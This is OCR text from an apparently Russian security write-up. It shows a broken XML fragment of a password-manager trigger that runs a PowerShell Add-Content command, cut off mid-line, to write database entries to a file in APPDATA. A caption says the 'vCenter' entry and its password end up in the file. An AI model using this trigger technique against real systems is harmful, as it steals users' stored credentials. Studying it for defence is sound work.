
<Events
>
<Event
>
<TypeGuid
>
5f8TBoW4QYm5BvaeKztApw==
</TypeGuid
>
<Parameters
>
<Parameter
>
0
</Parameter
>
<Parameter
/>
</Parameters
>
</Event
>
</Events
>
<Conditions
/>
<Actions
>
<Action
>
<TypeGuid
>
2uX4OwcwTBOe7y66y27kxw==
</TypeGuid
>
<Parameters
>
<Parameter
>
PowerShell.exe
</Parameter
>
<Parameter
>
-C "Add-Content $env:APPDATA'\refere
<Parameter
>
False
</Parameter
>
<Parameter
>
1
</Parameter
>
<Parameter
/>
</Parameters
>
</Action
>
</Actions
>
</Trigger
>
Поскольку наш пример базы данных содержал запись с
именем «vCenter», третья строка файла будет содержать
данные, в т.ч. пароль: